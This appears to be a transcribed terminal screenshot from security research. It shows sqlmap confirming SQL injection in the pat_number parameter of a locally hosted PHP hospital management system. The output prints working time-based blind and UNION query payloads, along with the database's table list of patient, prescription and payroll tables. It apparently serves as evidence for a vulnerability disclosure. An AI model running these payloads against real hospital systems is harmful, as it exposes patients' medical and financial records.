 PROBLEMS OUTPUT PORTS 1 TERMINAL POSTMAN CONSOLE
cristibtz@ubuntu-server:~/security-research/rickxy-Hospital-Management-System$ sqlmap -u "http://localhost/hms/backend/doc/his_doc_view_single_patient.php?pat_number=*" --cookie "PHPSESSID=tkdpjvmr9j1vakv0t011gotd93" -D hmis
php --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 09:11:51 /2025-10-04/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[09:11:53] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
[09:11:53] [INFO] resuming back-end DBMS 'mysql'
[09:11:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://localhost/hms/backend/doc/his_doc_view_single_patient.php?pat_number=' AND (SELECT 4394 FROM (SELECT(SLEEP(5)))AzpH) AND 'tHTT'='tHTT
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: http://localhost/hms/backend/doc/his_doc_view_single_patient.php?pat_number=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178707871,0x487865627a5354544359776979475272786546464559544457a7457
5543556c7a4f6c704345636a4e,0x7171767171),NULL-- -
---
[09:11:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12
[09:11:53] [INFO] fetching tables for database: 'hmisphp'
Database: hmisphp
[17 tables]
+--------------------------------+
| his_accounts                   |
| his_admin                      |
| his_assets                     |
| his_docs                       |
| his_equipments                 |
| his_laboratory                 |
| his_medical_records            |
| his_patient_transfers          |
| his_patients                   |
| his_payrolls                   |
| his_pharmaceuticals            |
| his_pharmaceuticals_categories |
| his_prescriptions              |